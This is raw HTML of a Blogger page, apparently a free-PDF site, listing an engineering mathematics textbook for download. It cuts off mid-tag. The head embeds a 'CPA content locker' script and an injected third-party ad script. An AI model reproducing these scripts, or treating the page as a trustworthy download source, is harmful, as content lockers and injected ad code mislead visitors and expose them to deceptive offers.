.post-body a.sq-button:hover{-webkit-box-shadow:0 8px 5px -5px rgba(0,0,0,0.3);-moz-box-shadow:0 8px 5px -5px rgba(0,0,0,0.3);box-shadow:0 8px 5px -5px rgba(0,0,0,0.3);-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);-moz-transform:translateY(-3px);-o-transform:translateY(-3px);transform:translateY(-3px)}
/* ------ Dev Code ------ */
.post-body pre.sq-code{direction:ltr;width:100%;display:block;font-size:0;line-height:30px;overflow:auto}
.post-body .code-sn{display:inline-block;width:40px;color:#ffffff;font-weight:bold;text-align:center;background-color:#006de3;font-size:14px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.post-body .code-sn span{display:block}
.post-body .code-sn span:nth-of-type(odd){background-color:rgba(255,255,255,0.1)}
.post-body .sq-source{margin:0;display:inline-block;vertical-align:top;background-color:#e6e6e6;color:#000000;width:calc(100% - 40px);font-size:12px;text-align:left}
.post-body .sq-source code{display:block;padding:0 10px}
.post-body .sq-source code:nth-of-type(odd){background-color:rgba(0,0,0,0.05)}
/* ------ Contact Form ------ */
.post-body .ContactForm input[type='text'],.post-body .ContactForm textarea{border-bottom:2px solid #e6e6e6;color:#505050}
.post-body .ContactForm i{color:#505050}
.post-body .ContactForm b{position:absolute;left:30px;color:#505050}
.post-body .contact-state{float:left;color:#505050}
/*=================
>Responsive
===================*/
@media screen and (max-width:1050px){
#Header1,#HTML302,#HTML307{float:none;width:100%;text-align:center;margin:0 auto;min-height:auto}
div#Header1{margin-bottom:20px}
.aup-wrapper{width:90%}
}
@media screen and (min-width:481px) and (max-width:1080px){
.cate-video .free-width .Item:nth-of-type(-n+3){margin:0;padding:0;border:0}
.cate-video .free-width .Item:nth-of-type(3n-1){margin:0}
.cate-video .free-width .Item{width:calc((100% - 15px)/2)}
.cate-video .free-width .Item:nth-of-type(n+3){margin-top:20px;padding-top:20px;border-top:1px solid #e6e6e6}
.cate-video .free-width .Item:nth-of-type(odd){margin-right:15px}
.cate-video .img-wrap{width:100%;margin:0 0 10px;height:150px}
.cate-video .cate-link{width:100%}
}
@media screen and (min-width:481px) and (max-width:860px){
.cate-video .img-wrap{float:none;clear:both;width:100%;height:30vw}
.cate-video .cate-link{margin-top:15px}
}
@media screen and (min-width:992px){
body{background:transparent none no-repeat scroll center center;background-size:cover}
}
@media screen and (max-width:992px){
header #top-bar #LinkList301{max-width:calc(100% - 80px);margin-left:40px;margin-right:0}
.bot-menu-st > ul{right:0}
header #top-bar #PageList301{width:200px;position:absolute;left:0;overflow:visible}
header #top-bar .menu{display:none}
header #top-bar .menu-res{display:block}
header #top-bar #HTML301{width:30px;min-width:auto}
header #top-bar .search input{position:absolute;right:30px;margin-right:0}
header #top-bar .search .open-search ~ input{width:200px;padding:0 15px}
a.res-home{display:block}
#menu-bar .menu-bar ul li>a.home{display:none}
.menu-bar-res{display:block}
#menu-bar .menu-bar > ul{display:none;position:absolute;right:0;top:58px;background-color:#000000;width:200px;padding:20px;z-index:2;-webkit-box-shadow:0 0 10px rgba(0,0,0,0.5);box-shadow:0 0 10px rgba(0,0,0,0.5)}
#menu-bar .menu-bar .drop-menu-st ul{display:block;background-color:rgba(0,0,0,0.2);position:relative;top:0;-webkit-box-shadow:none;box-shadow:none;width:auto}
#menu-bar .menu-bar .drop-menu-st ul li a{font-size:12px}
#menu-bar .menu-bar ul li>a{display:block;padding:10px;font-weight:700;text-align:left;border-bottom:1px dotted rgba(255,255,255,0.2)}
#menu-bar .menu-bar .drop-menu-st:after{display:none}
#menu-bar .menu-bar ul li{float:none}
.side-left{width:calc(100% - 250px - 2%);float:left}
aside{float:right;width:250px}
}
@media screen and (min-width:861px) and (max-width:992px){
.social-widget li{margin:0 5px!important;float:none;display:inline-block;vertical-align:top}
.social-widget{text-align:center}
}
@media screen and (min-width:641px) and (max-width:992px){
.wide-sec .sided-sections.three-cols .section:first-of-type{float:none;width:100%;clear:both;width:100%}
.wide-sec .sided-sections.three-cols .section:nth-of-type(2){margin:0 0 0 15px}
.wide-sec .sided-sections.three-cols .section:nth-of-type(n+2){width:calc((100% - 15px)/2)}
.wide-sec .sided-sections.two-cols .section{margin-right:15px;width:calc((100% - 15px)/2)}
.wide-sec .sided-sections.two-cols .section:last-of-type{margin:0}
}
@media screen and (max-width:860px){
.main-slider .m-slider{float:none;width:100%;margin-bottom:20px}
.main-slider .left-box{float:none;width:100%;clear:both;height:auto}
.main-slider .left-box > div{float:left;width:49%}
.main-slider .left-box > div:first-of-type{margin-right:2%}
main.side-left,aside{width:100%;float:none}
#sidebar-section .widget{width:49%;float:left}
#sidebar-section .widget:nth-of-type(odd){margin-right:2%}
#footer-sections .f-sec:nth-of-type(odd){margin-right:2%}
#footer-sections .f-sec{width:49%;margin-right:0;margin-bottom:20px}
.topic-tools.zooming{display:block;margin:0 auto}
.topic-tools{border-radius:0 0 5px 5px}
.topic-details{width:95%;margin:0 2.5%;padding:35px 20px 10px;margin-top:-3px}
.cate-cover .Item:first-of-type .img-wrap{width:180px}
.cate-cover .free-width .Item:nth-of-type(n+2){width:100%;float:none}
}
@media screen and (max-width:640px){
.topic-title{border-radius:5px}
body .sided-sections .section{float:none!important;width:100%!important;margin-right:0!important;margin-left:0!important}
#sidebar-section .widget{width:100%;float:none}
#footer #footer-sections .f-sec{width:100%;margin-right:0}
.slideshow-thumbnail{float:none;width:100%;height:320px;margin-right:0;margin-bottom:20px}
.cate-slideshow .Item{width:100%;float:none}
.cate-slideshow .Item.s-active:after{display:none}
.index-posts .img-wrap{width:180px;height:180px;margin-right:15px}
.blog-author-card{margin-left:0}
.aup-wrapper{width:100%}
.topic-author .social{position:relative;right:0;top:0;text-align:right}
#LinkList304{float:none;clear:both;margin:0 auto;text-align:center}
#HTML303{float:none;clear:both;text-align:center;margin-bottom:10px}
.premium{width:98%}
.comments-list .comment-replies{padding-left:0}
.comments-list .comment-content{clear:both}
.comments-list .comment-replies .comment-content{margin-top:0}
.comment-actions{margin-top:10px;position:relative;top:auto;right:auto;display:block}
.comment-actions span{float:right}
.comment-actions span:first-child{margin-bottom:5px}
.comment-actions span:last-child{margin-right:0}
.post-body .premium{width:100%;}
.post-body .prem-desc{margin:10px 0;padding:10px;text-align:center}
.post-body .prm-title{margin:0;text-align:center}
.post-body .prm-title:before{display:block;margin:0 auto}
.cate-cover .free-width .Item:first-of-type .img-wrap{float:none;width:100%;margin-bottom:20px}
}
@media screen and (max-width:480px){
.ticker-title{font-size:0;padding:0 25px}
header #top-bar #HTML301{min-width:auto;width:200px;position:absolute;right:20px}
.slideshow-thumbnail{height:240px}
.main-slider .left-box > div{width:100%;float:none}
.main-slider .m-slider{height:320px}
.index-posts .post-outer .img-wrap{float:none;width:100%;height:50vw;margin-bottom:15px}
.post-outer h2.post-title{display:block;width:100%}
.comments-bar li{float:none;width:100%;display:block;-webkit-transform:translate(0);transform:translate(0);margin-bottom:5px}
.topic-nav-cont a.next,.topic-nav-cont a.prev{float:none;width:100%;border:none;display:block}
.topic-nav .topic-img{display:none!important}
.arp-label-count u{display:none}
.arp-link{font-size:14px}
.arp-label-name b{font-size:20px}
.timeline-mohth-name{margin-left:110px}
.timeline-date{width:75px}
.timeline-point{left:90px}
.timeline-post{padding-left:40px;width:calc(100% - 115px)}
.timeline-title{margin-left:10px}
.topic-author{text-align:center}
.author-about{float:none;display:block;width:100%;clear:both;margin-bottom:10px;text-align:center}
.topic-author .author-img{display:block;margin:0 auto 10px;float:none}
.topic-author .social{text-align:center}
.author-profile{float:none;display:inline-block}
.separator a{margin:0 auto!important}
.cate-video .Item,.cate-video .free-width .Item{float:none;width:100%;margin:20px 0 0!important;margin-right:0;border-top:1px solid #EEE;padding-top:20px}
.cate-video .Item:first-of-type,.cate-video .free-width .Item:first-of-type{margin-top:0!important;padding-top:0;border-top:none}
.cate-video .img-wrap{width:100%;height:50vw;margin:0 0 10px 0}
.cate-video .cate-link{max-height:100%;clear:both}
.comments-tabs .go-respond{margin-bottom:20px}
.comments-tabs .comments-show{float:none;text-align:center;clear:both;font-size:0}
.comments-tabs .comments-show a{width:50%;font-size:12px}
.post-body img.timeline-thumb{width:60px;height:60px;border-width:3px}
.post-body a.timeline-title{margin-right:10px;font-size:14px;width:calc(100% - 75px)}
}
@media screen and (max-width:360px){
.home-cate .widget-content,.index-posts{padding:0;border:none}
.timeline-mohth-name{margin-left:30px}
.timeline-item{height:auto}
.timeline-date{width:100%;text-align:left;padding:0 30px 0 0}
.timeline-date b{display:inline-block;font-size:20px;margin-right:5px;vertical-align:middle}
.timeline-date i{display:inline-block;font-size:12px;vertical-align:middle}
.timeline-point{left:10px}
.timeline-post{padding-left:30px;width:100%}
.timeline-thumb{display:none}
a.timeline-title{display:block;margin-left:0;width:100%}
header #top-bar #HTML301{width:150px}
.premium{width:98%}
h6.prm-title{margin:0 0 20px;text-align:center}
span.prem-desc{margin-top:5px;padding:5px 10px;text-align:center}
.prm-title:before{display:block;-webkit-box-shadow:none;box-shadow:none;margin:0 auto}
a.pr-but{display:block;text-align:right}
.pr-but:before{width:30px}
}
@media print{
.main-container>header,.intro,footer,aside,.topic-share,.topic-author,.topic-nav,.topic-related,div[id^='HTML30'],.zooming,.main-container:before,.main-container:after,article .topic-tools,.article-ad,.Middle-Ad,.quote-share,.item-control.blog-admin,#TOC{display:none}
.side-left{width:100%!important;float:none}
.middle-content,.main-wrap{margin:0 auto!important}
.main-container{max-width:100%;-webkit-box-shadow:none;box-shadow:none}
.topic-details{margin:0 5%;width:90%}
.topic-title{color:#000;border-bottom:1px solid #DDD;background:none;-webkit-box-shadow:none;box-shadow:none;border-radius:0;text-shadow:none}
.post-body{color:#222!important}
.post-body pre.sq-code{max-height:100%}
}

--></style>
<style type='text/css'>
/* Multi Related Post */
.arldzgnMultiRelated{background:#ffffff9c;color:#000;margin:4px auto;display:-moz-box;display:-ms-flexbox;flex-wrap:nowrap;justify-content:space-between;border-left:1px solid #0061d859;transition:all .3s}
.arldzgnMultiRelated .content .text{margin-right:5px}
.arldzgnMultiRelated .content{padding:10px 15px}
.arldzgnMultiRelated .content a{color:#000;text-decoration:none;line-height:1.5em}
.arldzgnMultiRelated .content a:hover{color:#111;text-decoration:underline}
</style>
<!-- anti adblock -->
<style type='text/css'>
/* Animation */
@keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}
@keyframes rubberBand{from{transform:scale3d(1,1,1)}30%{transform:scale3d(1.25,0.75,1)}40%{transform:scale3d(0.75,1.25,1)}50%{transform:scale3d(1.15,0.85,1)}65%{transform:scale3d(.95,1.05,1)}75%{transform:scale3d(1.05,.95,1)}to{transform:scale3d(1,1,1)}}
/* Say Hi to Adblock */
#arlinablock{background:rgba(0,0,0,0.65);position:fixed;margin:auto;left:0;right:0;top:0;bottom:0;overflow:auto;z-index:999999;animation:fadeInDown 1s}
#arlinablock .header{margin:0 0 15px 0}
#arlinablock .inner{background:#e3482d;color:#fff;box-shadow:0 5px 20px rgba(0,0,0,0.1);text-align:center;width:600px;padding:40px;border-radius:5px;margin:7% auto 2% auto;animation:rubberBand 1s}
#arlinablock button{padding:10px 20px;border:0;background:rgba(0,0,0,0.15);color:#fff;margin:20px 5px;cursor:pointer;transition:all .3s}
#arlinablock button:hover{background:rgba(0,0,0,0.35);color:#fff;outline:none}
#arlinablock button.active,#arlinablock button:hover.active{background:#fff;color:#222;outline:none}
#arlinablock .fixblock{background:#fff;text-align:left;color:#000;padding:20px;height:250px;overflow:auto;line-height:30px}
#arlinablock .fixblock div{display:none}
#arlinablock .fixblock div.active{display:block}
#arlinablock ol{margin-left:20px}
@media(max-width:768px){#arlinablock .inner{width:calc(100% - 20px);margin:10px auto;padding:15px}}
  
  

  
  
</style>
<script type='text/javascript'>
//<![CDATA[
// Say Hi to Adblock
function downloadJSAtOnload(){var e=document.createElement("script");e.src="https://cdn.jsdelivr.net/gh/Arlina-Design/quasar@master/arlinablock.js",document.body.appendChild(e)}window.addEventListener?window.addEventListener("load",downloadJSAtOnload,!1):window.attachEvent?window.attachEvent("onload",downloadJSAtOnload):window.onload=downloadJSAtOnload;
//]]>
</script>
<!-- anti adblock -->
<!-- CPA CONTENT LOCKER -->
<script type='text/javascript'>
  //<![CDATA[
    var ySvap_QaW_wrPxYc={"it":4250946,"key":"31b89"};
//]]>
</script>
<script src='https://d3h83s39ga3y3t.cloudfront.net/b218006.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8929869187362580875&amp;zx=73d51ba5-3920-4bb7-a0ee-90add8c6ddf0' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8929869187362580875&amp;zx=73d51ba5-3920-4bb7-a0ee-90add8c6ddf0' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item ltr notr' data-boxed='true' data-overflow='false'>
<!-- Spinner -->
<div class='Loading hide notr'><div class='spinner notr'><div class='bounce1'></div><div class='bounce2'></div><div class='bounce3'></div></div></div>
<!-- Main Container -->
<div class=' main-container'>
<div class='section' id='Tempnec'><div class='widget BlogArchive' data-version='2' id='BlogArchive400'><script type='text/javascript'>var PostCount=[8,23,32,25,31,28,27,24,15,6,1,2,26,14,4,4,1,7,4,16,21,39,34,30,20,16,43,32,45,35,40].reduce(function(a,b){return a+b});</script></div><div class='widget Label' data-version='2' id='Label400'><script>var _bl={}</script><ul class='hide' itemscope='itemscope' itemtype='http://www.schema.org/SiteNavigationElement'><li><a href='https://www.bookbenefits.com/search/label/Android' itemprop='url'><span itemprop='name'>Android</span></a></li><script>_bl['Android']=6</script><li><a href='https://www.bookbenefits.com/search/label/Arduino' itemprop='url'><span itemprop='name'>Arduino</span></a></li><script>_bl['Arduino']=74</script><li><a href='https://www.bookbenefits.com/search/label/Books' itemprop='url'><span itemprop='name'>Books</span></a></li><script>_bl['Books']=627</script><li><a href='https://www.bookbenefits.com/search/label/Design' itemprop='url'><span itemprop='name'>Design</span></a></li><script>_bl['Design']=26</script><li><a href='https://www.bookbenefits.com/search/label/Electrical' itemprop='url'><span itemprop='name'>Electrical</span></a></li><script>_bl['Electrical']=188</script><li><a href='https://www.bookbenefits.com/search/label/Electronic' itemprop='url'><span itemprop='name'>Electronic</span></a></li><script>_bl['Electronic']=367</script><li><a href='https://www.bookbenefits.com/search/label/Machine%20Learning' itemprop='url'><span itemprop='name'>Machine Learning</span></a></li><script>_bl['Machine Learning']=11</script><li><a href='https://www.bookbenefits.com/search/label/Mechanic' itemprop='url'><span itemprop='name'>Mechanic</span></a></li><script>_bl['Mechanic']=8</script><li><a href='https://www.bookbenefits.com/search/label/Mechanical' itemprop='url'><span itemprop='name'>Mechanical</span></a></li><script>_bl['Mechanical']=1</script><li><a href='https://www.bookbenefits.com/search/label/Mechatronics' itemprop='url'><span itemprop='name'>Mechatronics</span></a></li><script>_bl['Mechatronics']=23</script><li><a href='https://www.bookbenefits.com/search/label/Microcontroller' itemprop='url'><span itemprop='name'>Microcontroller</span></a></li><script>_bl['Microcontroller']=26</script><li><a href='https://www.bookbenefits.com/search/label/PLC' itemprop='url'><span itemprop='name'>PLC</span></a></li><script>_bl['PLC']=1</script><li><a href='https://www.bookbenefits.com/search/label/Programes' itemprop='url'><span itemprop='name'>Programes</span></a></li><script>_bl['Programes']=31</script><li><a href='https://www.bookbenefits.com/search/label/Project' itemprop='url'><span itemprop='name'>Project</span></a></li><script>_bl['Project']=29</script><li><a href='https://www.bookbenefits.com/search/label/Raspberry' itemprop='url'><span itemprop='name'>Raspberry</span></a></li><script>_bl['Raspberry']=29</script><li><a href='https://www.bookbenefits.com/search/label/Robotics' itemprop='url'><span itemprop='name'>Robotics</span></a></li><script>_bl['Robotics']=10</script><li><a href='https://www.bookbenefits.com/search/label/Tutorials' itemprop='url'><span itemprop='name'>Tutorials</span></a></li><script>_bl['Tutorials']=1</script><li><a href='https://www.bookbenefits.com/search/label/TV' itemprop='url'><span itemprop='name'>TV</span></a></li><script>_bl['TV']=5</script></ul></div><div class='widget Profile' data-version='2' id='Profile400'><script type='text/javascript'>var AuthorsInfo=new Array();AuthorsInfo.push({"name":"7assavitch","avatar":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_77C9XZW2MAdOsD-k0riBsvPCm3aNZjY0eCzuhRNL_2D_4i_N9wS_Z5ouOcMD42bD9oyC3HcsR7UYUvEWH5Z9Eflt-0xq9kjUxrsrGov6pJnSetU-9dNZgRbgqWMvcm8EfAgQ8BjfU6I/s1600/Unknown.png","count":0,"links":{}});AuthorsInfo.push({"name":"Hassan hemmach","avatar":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_77C9XZW2MAdOsD-k0riBsvPCm3aNZjY0eCzuhRNL_2D_4i_N9wS_Z5ouOcMD42bD9oyC3HcsR7UYUvEWH5Z9Eflt-0xq9kjUxrsrGov6pJnSetU-9dNZgRbgqWMvcm8EfAgQ8BjfU6I/s1600/Unknown.png","count":0,"links":{}});</script></div><div class='widget HTML' data-version='2' id='HTML400'>U3F1ZWV6ZTQ5ODMwNTcxNDIxX0FjdGl2YXRpb241NjQ1MTE2MjE1OTI=</div><div class='widget LinkList' data-version='2' id='LinkList400'><script type='text/javascript'>var SqCmz={'blogger-api':true,'protect':false,'rdct-time':'36','sticky-nav':true}</script></div></div>
<script>/*<![CDATA[*/var SqCmz=SqCmz||{};if(SqCmz['wide-background']===true){document.body.setAttribute('data-boxed',false)}if(SqCmz['spinner']===true){document.querySelector('.Loading').classList.remove('hide')}else{document.body.setAttribute('data-overflow',true);}/*]]>*/</script>
<!-- Header -->
<header>
<div class='color-wrap'>
<div class='wrapper section' id='top-bar'><div class='widget LinkList' data-version='2' id='LinkList301'><ul class='social-static social'><li><a href='https://www.facebook.com/bookelectronic' rel='noreferrer' target='_blank' title='facebook'><i class='fa fa-facebook'></i></a></li><li><a href='https://www.instagram.com/bookelectronic7' rel='noreferrer' target='_blank' title='instagram'><i class='fa fa-instagram'></i></a></li><li><a href='https://twitter.com/bookbenefitscom' rel='noreferrer' target='_blank' title='twitter'><i class='fa fa-twitter'></i></a></li><li><a href='https://www.pinterest.com/bookbenefitcom/' rel='noreferrer' target='_blank' title='pinterest'><i class='fa fa-pinterest'></i></a></li><li><a href='#' rel='noreferrer' target='_blank' title='twitter'><i class='fa fa-twitter'></i></a></li><li><a href='#' rel='noreferrer' target='_blank' title='facebook'><i class='fa fa-facebook'></i></a></li></ul><span class='qed'></span></div><div class='widget PageList' data-version='2' id='PageList301'><span class='qed'></span><nav class='menu'><ul><li>
<a href='https://www.bookbenefits.com/' title='Home'>Home</a></li><li>
<a href='https://www.bookbenefits.com/p/privacy-policy.html' title='Privacy Policy'>Privacy Policy</a></li><li>
<a href='https://www.bookbenefits.com/p/bookbefenefit-is-blog-is-interested-in.html' title='About'>About</a></li><li>
<a href='https://www.bookbenefits.com/p/blog-page.html' title='Contact us'>Contact us</a></li><li>
<a href='https://www.bookbenefits.com/p/blog-page_21.html' title='DMCA'>DMCA</a></li></ul></nav><div class='menu-res'><i class='fa fa-bars'></i><nav class='menu-res-wrap'><ul class='notr' style='display:none'><li><a href='https://www.bookbenefits.com/' title='Home'>Home</a></li><li><a href='https://www.bookbenefits.com/p/privacy-policy.html' title='Privacy Policy'>Privacy Policy</a></li><li><a href='https://www.bookbenefits.com/p/bookbefenefit-is-blog-is-interested-in.html' title='About'>About</a></li><li><a href='https://www.bookbenefits.com/p/blog-page.html' title='Contact us'>Contact us</a></li><li><a href='https://www.bookbenefits.com/p/blog-page_21.html' title='DMCA'>DMCA</a></li></ul></nav></div></div><div class='widget HTML' data-version='2' id='HTML301'><div class='search'><form action='/search' autocomplete='off' spellcheck='false'><span><i class='fa fa-search'></i></span><input name='q' placeholder='Search this blog' type='text'/></form></div><script type='text/javascript'>/*<![CDATA[*/document.querySelector('.search form span').onclick = function(){if(this.classList.length){this.classList.remove('open-search')}else{this.classList.add('open-search')}};/*]]>*/</script></div></div>
</div>
<div class='wrapper section' id='head-sec'><div class='widget Header' data-version='1' id='Header1'><span class='qed'></span><div class='logo'><a class='img-logo' href='https://www.bookbenefits.com/' title='Bookbenefits '><img alt='Bookbenefits ' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL5PNh2fM7pXR1M6lWYKWmCfwwr0M-IDbvnctOlzKhUYXKNjwc_DCrXdoE5kOc4BSREd6aaEpRyH9gfo3N6gEax8g6fmcUwv0L7Pqp_yFngQmpypDUxog8_i9K4YDLDzWvthUyLJP6CGY/s1600/bookbenefits.png' title='Bookbenefits '/></a><h2 class='hide'>Bookbenefits </h2></div></div><div class='widget HTML' data-version='2' id='HTML302'><span class='qed'></span><div class='widget-content'><script>(function(d,z,s){s.src='https://'+d+'/400/'+z;try{(document.body||document.documentElement).appendChild(s)}catch(e){}})('dicouksa.com',7265076,document.createElement('script'))</script></div></div>
</div>
<div class='wrapper section' id='menu-bar'><div class='widget LinkList' data-version='2' id='LinkList302'><span class='qed'></span><a class='res-home' data-trans='1' href='https://www.bookbenefits.com/'><svg><use xlink:href='#home'></use></svg></a><nav class='menu-bar'><div class='menu-bar-res'><i class='fa fa-bars'></i></div><ul class='notr'><li><a class='home' href='https://www.bookbenefits.com/' title='Home'><b data-trans='1'></b></a></li><li class='drop-menu-st'><a href='search/label/Books?max-results=10' title='Books'>Books</a><ul>
<li class='bot-menu-st sitem'><a href='https://www.bookbenefits.com/search/label/Design?max-results=10'>_Design</a><ul></ul></li><li class='bot-menu-st sitem'><a href='https://www.bookbenefits.com/search/label/Android?max-results=10'>_Android</a><ul></ul></li><li class='bot-menu-st sitem'><a href='https://www.bookbenefits.com/search/label/Arduino?max-results=10'>_Arduino</a><ul></ul></li><li class='bot-menu-st sitem'><a href='https://www.bookbenefits.com/search/label/Electrical?max-results=10'>_Electrical</a><ul></ul></li><li class='bot-menu-st sitem'><a href='https://www.bookbenefits.com/search/label/Electronic?max-results=10'>_Electronic</a><ul></ul></li><li class='bot-menu-st sitem'><a href='https://www.bookbenefits.com/search/label/Raspberry?max-results=10'>_Raspberry</a><ul></ul></li><li class='bot-menu-st sitem'><a href='https://www.bookbenefits.com/search/label/Tutorials?max-results=10'>_Tutorials</a><ul></ul></li><li class='bot-menu-st sitem'><a href='https://www.bookbenefits.com/search/label/Mechanic?max-results=10'>_Mechanic</a><ul></ul></li><li class='bot-menu-st sitem'><a href='https://www.bookbenefits.com/search/label/Mechatronics?max-results=10'>_Mechatronics</a><ul></ul></li><li class='bot-menu-st sitem'><a href='https://www.bookbenefits.com/search/label/Microcontroller?max-results=10'>_Microcontroller</a></li>
</ul></li><li class='drop-menu-st'><a href='https://www.bookbenefits.com/search/label/Project?max-results=10' title='Project'>Project</a><ul>
</ul></li><li class='drop-menu-st'><a href='https://www.bookbenefits.com/search/label/Programes?max-results=10' title='Programes'>Programes</a></li></ul></nav></div></div>
<i class='clear'></i>
</header>
<!-- Intro -->
<div class='intro wrapper hide'>
<div class='section' id='section300'><div class='widget HTML' data-version='2' id='HTML305'><span class='qed'></span><i class='ord hide'>recent</i><div class='ticker' id='tick'><div class='ticker-title'>Hot news</div><div class='ticker-content'></div></div></div></div>
<i class='clear'></i>
</div>
<div class='main-wrap wrapper'>
<!-- Homepage Sections -->
<!-- Start Middle Content -->
<div class='middle-content'>
<main class='notr side-left'>
<!-- Homepage Sections -->
<!-- Main Blog Section -->
<div class='section' id='RecentPosts'>
<div class='widget Blog' data-version='2' id='Blog1'>
<div class='hfeed'>
<div class='item-page'>
<script type='application/ld+json'>
        {"@context":"http://schema.org","@type":"BlogPosting","headline":"Engineering Mathematics 1 Electromagnetics, Fluid Mechanics, Material Physics and Financial Engineering Download PDF","name":"Engineering Mathematics 1 Electromagnetics, Fluid Mechanics, Material Physics and Financial Engineering Download PDF","inLanguage":"ar","datePublished":"2021-04-24T04:27:00+01:00","dateModified":"2022-07-23T06:49:41+01:00","articleBody":"&#160;Engineering Mathematics 1 Electromagnetics, Fluid Mechanics, Material Physics and Financial Engineering by Sergei Silvestrov and Milica Rancic &#160;Engineering Mathematics 1 Electromagnetics, Fluid Mechanics, Material Physics and Financial Engineering&#160; Download PDF Picture Of The Book; &#160;Engineering Mathematics 1 Electromagnetics, Fluid Mechanics, Material Physics and Financial Engineering&#160; About Of The Book; This book highlights the latest advances in engineering mathematics with a main focus on the mathematical models, structures, concepts, problems and computational methods and algorithms most relevant for applications in modern technologies and engineering. In particular, it features mathematical methods and models of applied analysis, probability theory, differential equations, tensor analysis and computational modelling used in applications to important problems concerning electromagnetics, antenna technologies, fluid dynamics, material and continuum physics a...","description":"&#160;Engineering Mathematics 1 Electromagnetics, Fluid Mechanics, Material Physics and Financial Engineering by Sergei Silvestrov and Milica Rancic &#160;Engineering Mathematics 1 Electromagnetics, Fluid Mechanics, Material Physics and Financial Engineering&#160; Download PDF Picture Of The Book; &#160;Engineering Mathematics 1 Electromagnetics, Fluid Mechanics, Material Physics and Financial Engineering&#160; About Of The Book; This book highlights the latest advances in engineering mathematics with a main focus on the mathematical models, structures, concepts, problems and computational methods and algorithms most relevant for applications in modern technologies and engineering. In particular, it features mathematical methods and models of applied analysis, probability theory, differential equations, tensor analysis and computational modelling used in applications to important problems concerning electromagnetics, antenna technologies, fluid dynamics, material and continuum physics a...","keywords":"Books,Electrical,Mechanic", "author" :{"@context":"http://schema.org","@type":"Person","image":"<!--Can't find substitution for tag [post.author.authorPhoto.image]-->","jobTitle":"Author","name":"Hassan hemmach","url":"https://www.blogger.com/profile/08610165941432593070"},"image":{"@context":"http://schema.org","@type":"ImageObject","contentUrl":"https://www.bookbenefits.com/2021/04/engineering-mathematics-1.html","url":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgyTUftecN97ThEcQ-mCF7rTnTdpllAtKnOOqhQPDdeurfjlYFOFLEZEoHpKlJjvYOkFUhP1tYZNfSY7aMtKK4LZvdgNnTHUSTC3H9FsujE-o44Np1RO-5l9jKkrMLiB4_QrzTNzhh_W4m/w1200-h630-p-k-no-nu/Engineering+Mathematics+1+Electromagnetics%252C+Fluid+Mechanics%252C+Material+Physics+and+Financial+Engineering+by+Download+PDF.jpg","name":"Engineering Mathematics 1 Electromagnetics, Fluid Mechanics, Material Physics and Financial Engineering Download PDF","width":630,"height":1200},"publisher":{"@context":"http://schema.org/","@type":"Organization","name":"Blogger","logo":{"@context":"http://schema.org/","@type":"ImageObject","url":"https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=w206-h60","width":206,"height":60}},"mainEntityOfPage":{"@context":"http://schema.org/","@type":"WebPage","id":"https://www.bookbenefits.com/2021/04/engineering-mathematics-1.html"}}
      </script>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.bookbenefits.com/","name":"Bookbenefits "}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.bookbenefits.com/search/label/Books","name":"Books"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.bookbenefits.com/2021/04/engineering-mathematics-1.html","name":"Engineering Mathematics 1 Electromagnetics, Fluid Mechanics, Material Physics and Financial Engineering Download PDF"}}]}</script>
<div class='post-outer'>
<article class='hentry'>
<header>
<h1 class='entry-title topic-title'>Engineering Mathematics 1 Electromagnetics, Fluid Mechanics, Material Physics and Financial Engineering Download PDF</h1>
<div class='topic-tools topic-details'>
<span class='categ'>
<a href='https://www.bookbenefits.com/' title='Home'><i class='fa fa-home'></i>Home</a>
<a href='https://www.bookbenefits.com/search/label/Books' rel='tag' title='قسم'><i class='fa fa-folder-open'></i>Books</a>
<a href='https://www.bookbenefits.com/search/label/Electrical' rel='tag' title='قسم'><i class='fa fa-folder-open'></i>Electrical</a>
<a href='https://www.bookbenefits.com/search/label/Mechanic' rel='tag' title='قسم'><i class='fa fa-folder-open'></i>Mechanic</a>
</span>
</div>
<div class='topic-tools zooming'>
<i class='fa fa-plus'></i>
<b data-trans='34'></b>
<i class='fa fa-minus'></i>
</div>
</header>
<div class='post-body entry-content entry-summary notr'>
<div dir="ltr" style="text-align: left;"><div dir="ltr"><b><span style="color: red;">&nbsp;Engineering Mathematics 1 Electromagnetics, Fluid Mechanics, Material Physics and Financial Engineering by Sergei Silvestrov and Milica Rancic</span></b></div><div dir="ltr"><div dir="ltr"><b><span style="color: #2b00fe;">&nbsp;Engineering Mathematics 1 Electromagnetics, Fluid Mechanics, Material Physics and Financial Engineering&nbsp;</span><span style="color: #800180;">Download </span><span style="color: #274e13;">PDF</span></b></div></div><div><b><span style="color: #cc0000;">Picture Of The Book;</span></b></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgyTUftecN97ThEcQ-mCF7rTnTdpllAtKnOOqhQPDdeurfjlYFOFLEZEoHpKlJjvYOkFUhP1tYZNfSY7aMtKK4LZvdgNnTHUSTC3H9FsujE-o44Np1RO-5l9jKkrMLiB4_QrzTNzhh_W4m/s1280/Engineering+Mathematics+1+Electromagnetics%252C+Fluid+Mechanics%252C+Material+Physics+and+Financial+Engineering+by+Download+PDF.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="Engineering Mathematics 1 Electromagnetics, Fluid Mechanics, Material Physics and Financial Engineering by Download PDF" border="0" data-original-height="720" data-original-width="1280" height="360" 